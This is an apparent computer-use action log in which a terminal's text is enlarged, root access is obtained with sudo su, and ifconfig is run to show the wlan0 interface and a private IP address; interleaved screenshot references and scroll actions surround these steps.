
scroll(1575, 312, "down", 2)

scroll(1575, 313, "down", 2)
scroll(1575, 313, "down", 2)
scroll(1574, 313, "down", 2)

Enlarge the text, become root, and run ifconfig, highlighting wlan0 and 192.168.189.123.
key("ctrl+shift+plus")
key("ctrl+shift+plus")
key("ctrl+shift+plus")

type("sudo su")

type("ear")
key("Return")

type("ifconfig")

key("Return")
